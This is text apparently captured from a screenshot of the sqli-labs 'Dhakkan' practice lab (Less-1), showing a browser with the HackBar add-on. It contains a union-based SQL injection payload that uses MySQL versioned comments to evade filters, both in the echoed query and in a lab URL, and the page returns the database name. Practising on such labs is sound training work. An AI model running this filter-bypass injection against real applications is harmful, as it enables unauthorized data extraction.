 Welcome Dhakkan
SELECT * FROM users WHERE id='0'union/*//*//*!00044select*/1,/*//*//*!00044database*//*//*//*!00044()*/,3-- -' LIMIT 0,1
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公
Load URL http://192.168.2.70/sqli/Less-1/?id=0'union/*//*//*!00044select*/1,/*//*//*!00044database*//*//*//*!00044()*/,3-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All